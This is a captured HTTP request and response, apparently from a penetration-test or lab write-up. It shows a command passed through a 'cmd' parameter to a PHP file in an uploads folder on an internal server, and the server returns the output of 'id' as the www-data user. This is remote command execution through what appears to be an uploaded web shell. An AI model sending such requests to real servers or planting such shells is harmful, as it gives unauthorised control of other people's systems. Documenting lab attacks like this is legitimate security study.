 GET /uploads/dbfunctions.php?cmd=id HTTP/1.1
Host: 10.251.96.5
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: PHPSESSID=10b3rrv35ctuvv7vlnsfr6ugjt
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Sun, 07 Feb 2021 16:40:51 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 65
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
<pre>uid=33(www-data) gid=33(www-data) groups=33(www-data)
</pre>